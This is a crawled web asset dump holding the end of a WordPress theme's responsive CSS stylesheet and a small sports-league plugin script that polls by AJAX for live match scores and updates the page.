  .sw-tab-cat-listing .top-tab-slider .nav.nav-tabs,
  .sw-tab-cat-listing.style1 .top-tab-slider .box-title,
  .sw-tab-cat-listing.style1 .top-tab-slider .nav.nav-tabs,
  .sw-tab-cat-listing.style2 .top-tab-slider .box-title,
  .sw-tab-cat-listing.style2 .top-tab-slider .nav.nav-tabs {
    float: none;
    text-align: left;
  }
  .rtl .sw-tab-cat-listing .top-tab-slider .box-title,
  .rtl .sw-tab-cat-listing .top-tab-slider .nav.nav-tabs,
  .rtl .sw-tab-cat-listing.style1 .top-tab-slider .box-title,
  .rtl .sw-tab-cat-listing.style1 .top-tab-slider .nav.nav-tabs,
  .rtl .sw-tab-cat-listing.style2 .top-tab-slider .box-title,
  .rtl .sw-tab-cat-listing.style2 .top-tab-slider .nav.nav-tabs {
    float: none;
    text-align: right;
  }
  .sw-tab-cat-listing .top-tab-slider .nav.nav-tabs,
  .sw-tab-cat-listing.style1 .top-tab-slider .nav.nav-tabs,
  .sw-tab-cat-listing.style2 .top-tab-slider .nav.nav-tabs {
    float: left;
  }
  .rtl .sw-tab-cat-listing .top-tab-slider .nav.nav-tabs,
  .rtl .sw-tab-cat-listing.style1 .top-tab-slider .nav.nav-tabs,
  .rtl .sw-tab-cat-listing.style2 .top-tab-slider .nav.nav-tabs {
    float: right;
  }
  .sw-tab-cat-listing .top-tab-slider .nav.nav-tabs li,
  .sw-tab-cat-listing.style1 .top-tab-slider .nav.nav-tabs li,
  .sw-tab-cat-listing.style2 .top-tab-slider .nav.nav-tabs li {
    margin: 0;
  }
  .sw-tab-cat-listing .top-tab-slider .nav.nav-tabs li a,
  .sw-tab-cat-listing.style1 .top-tab-slider .nav.nav-tabs li a,
  .sw-tab-cat-listing.style2 .top-tab-slider .nav.nav-tabs li a {
    padding: 0 10px;
  }
  .sw-tab-cat-listing .top-tab-slider .nav.nav-tabs li:first-child a,
  .sw-tab-cat-listing.style1 .top-tab-slider .nav.nav-tabs li:first-child a,
  .sw-tab-cat-listing.style2 .top-tab-slider .nav.nav-tabs li:first-child a {
    padding-left: 0;
  }
  .rtl .sw-tab-cat-listing .top-tab-slider .nav.nav-tabs li:first-child a,
  .rtl .sw-tab-cat-listing.style1 .top-tab-slider .nav.nav-tabs li:first-child a,
  .rtl .sw-tab-cat-listing.style2 .top-tab-slider .nav.nav-tabs li:first-child a {
    padding-left: 10px;
    padding-right: 0;
  }
  #respond .wp-comment .title {
    font-size: 14px;
  }
  .listing-title h1 {
    font-size: 18px;
  }
  .onews-portfolio .portfolio-tab ul li {
    float: none;
    margin: 0 0 10px;
    width: 100%;
  }
  .onews-portfolio.masonry .portfolio-container ul.portfolio-content >li .portfolio-item-inner .portfolio-in .p-item-content .p-item-title {
    display: none;
  }
  .onews-portfolio.masonry .portfolio-container ul.portfolio-content >li .portfolio-item-inner .portfolio-in .p-item-content .p-item.item-more,
  .onews-portfolio.masonry .portfolio-container ul.portfolio-content >li .portfolio-item-inner .portfolio-in .p-item-content .p-item.item-popup {
    width: 20px;
    height: 20px;
    line-height: 20px;
    font-size: 12px;
  }
  .wp-comingsoon .title-comingsoon {
    margin-top: 220px;
  }
  .contact-right .wpcf7 .cf-name,
  .contact-right .wpcf7 .cf-mail,
  .contact-right .wpcf7 .cf-sub {
    width: 100%;
    margin: 0 0 15px 0;
  }
  .wrap-count .item {
    width: 50%;
  }
}
@media (max-width: 479px) {
  .form-newsletter {
    clear: both;
  }
}
@media (max-width: 375px) {
  .responsive-post-slider.style14 .responsive .item {
    width: 100%;
  }
  .responsive-post-slider.style14 .responsive .item.thumbnail-top .entry-content {
    bottom: 0;
  }
  .responsive-post-slider.style14 .responsive .item.thumbnail-top .entry-content h4 {
    margin: 6px 0;
  }
  .responsive-post-slider.style14 .responsive .item.thumbnail-top .entry-content h4 a {
    font-size: 18px;
    line-height: 20px;
  }
  padding: 12px 15px 12px 0
		.rtl .header-style3 .header-bottom .bot-header .sw_social ul li a {
    padding: 12px 0 12px 15px;
  }
  .responsive-post-slider.style4 .resp-slider-container .box-title p {
    margin-bottom: 10px;
  }
  .responsive-post-slider.style16 .responsive .item .item-detail .img_over {
    width: 90px;
  }
  .responsive-post-slider.style16 .responsive .item .item-detail .entry-content {
    padding-top: 5px;
  }
  .home-style3 .sw-videobox .sw-video-current .sw-video-content h4 a {
    font-size: 20px;
  }
  .sw-video-current .sw-video-content {
    bottom: 0;
  }
  .sw-videobox .sw-video-list-item .sw-video-content {
    bottom: 6px;
  }
  .magazine .info-left,
  .follow .info-left {
    width: 100%;
  }
  .magazine .info-right,
  .follow .info-right {
    display: none;
  }
  .subcribe-footer .mc4wp-form .frm-submit {
    font-size: 12px;
  }
}
@media (max-width: 360px) {
  .header-style1 .header-mid .top-header,
  .header-style2 .header-mid .top-header {
    float: left;
  }
  .rtl .header-style1 .header-mid .top-header,
  .rtl .header-style2 .header-mid .top-header {
    float: right;
  }
  .header-style1 .header-mid .primary-menu .resmenu-container .navbar-toggle,
  .header-style2 .header-mid .primary-menu .resmenu-container .navbar-toggle {
    padding: 10px;
  }
  #lang_sel > ul.nav > li > a,
  .currency_w > li > a {
    border: 0;
  }
  .single-portfolio .portfolio-top h1 {
    font-size: 18px;
  }
  .wrapper_404 .content_404 .block-top h2 {
    font-size: 20px;
  }
  .wrapper_404 .content_404 .block-bottom .btn-404 {
    padding: 0 15px;
  }
  .rtl .single.main .post .entry-wrap .entry-content .social-share .title-share,
  .rtl .single.main .team .entry-wrap .entry-content .social-share .title-share,
  .rtl .single.main .attachment .entry-wrap .entry-content .social-share .title-share {
    margin-left: 15px;
  }
}
@media (min-width: 1368px) {
  .wp-comingsoon {
    min-height: 980px;
  }
}
@media (min-width: 1200px) {
  .container {
    max-width: 1300px;
  }
  .clear_lg {
    clear: both;
  }
  .rtl [class*="col-lg-"],
  .rtl [class*="col-md-"],
  .rtl [class*="col-sm-"],
  .rtl [class*="col-xs-"] {
    float: right;
  }
}
@media (max-width: 1199px) and (min-width: 992px) {
  .clear_md {
    clear: both;
  }
  .rtl [class*="col-md-"],
  .rtl [class*="col-sm-"],
  .rtl [class*="col-xs-"] {
    float: right;
  }
  .wpb_revslider_element .rev_slider_wrapper ul > li.tp-revslider-slidesli  .tp-parallax-wrap .tp-caption.rev-btn {
    display: none !important;
  }
}
@media (max-width: 991px) and (min-width: 768px) {
  #cpanel-form a.cpanel-control {
    display: none;
  }
  .rtl [class*="col-sm-"],
  .rtl [class*="col-xs-"] {
    float: right;
  }
}
@media (max-width: 767px) {
  .clear_xs {
    clear: both;
  }
  .sidebar-row {
    display: -webkit-flex;
    display: -ms-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .sidebar-row aside#left {
    order: 1;
  }
  .sidebar-row aside#right {
    order: 1;
  }
  .rtl .block-text1-home4 [class*="col-lg-"] {
    float: none;
  }
  .rtl [class*="col-xs-"] {
    float: right;
  }
}
@media (max-width: 479px) {
  [class*="col-xs-"] {
    float: none;
  }
  .rtl [class*="col-xs-"] {
    float: none;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/sportleague/assets/js/joomsport_live.js?ver=5.9.12
body_size: 1608
content:
function jsLiveCheckUpdts(){
        var match_id = jQuery("#match_id").val();
        var data = {
        'action': 'livematch_score',
        'match_id' : match_id,
        };
        
        
        jQuery.post(ajaxurl, data, function(res) {
            var IS_JSON = true;
            
            try
            {
                var json = JSON.parse(res);
            }
            catch(err)
            {
                IS_JSON = false;
            } 
            if(IS_JSON){
                
                //if(json.error == '0'){
                    //var jshtml = JSON.parse(json.html);
                    //console.log(jshtml);
                    
                    if(json.score){
                        jQuery(".BigMScore1").html(json.score[0]);
                        jQuery(".BigMScore2").html(json.score[1]);
                        
                        var divMobile = jQuery(".jsMatchDivMobile").find(".jsScoreDiv");
                        
                        var scoreIs = divMobile.find("a");
                        scoreIs.html(json.score[0] + ' - ' + json.score[1]);
                    }
                    if(json.plstat){
                        jQuery("#jsPlayerStatMatchDiv").html(json.plstat);
                    }
                    if(json.plsquad){
                        jQuery("#stab_squad").html(json.plsquad);
                    }

                    
                    
                    var d_jsLUP = new Date();
                    jslive_last_upd = d_jsLUP.toUTCString();
                //}
            }
        });    
    }
    